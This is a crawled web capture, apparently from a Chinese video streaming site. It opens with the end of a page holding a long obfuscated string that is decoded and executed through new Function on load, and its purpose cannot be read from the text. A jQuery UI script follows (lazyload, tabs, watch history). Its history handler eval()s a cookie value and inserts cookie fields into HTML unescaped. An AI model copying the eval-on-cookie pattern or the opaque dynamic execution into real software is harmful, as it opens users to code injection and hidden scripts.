[(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kanxiwa.com/statics/js/stui_default.js?t=20260124
body_size: 1604
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/kanxi5.png")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});
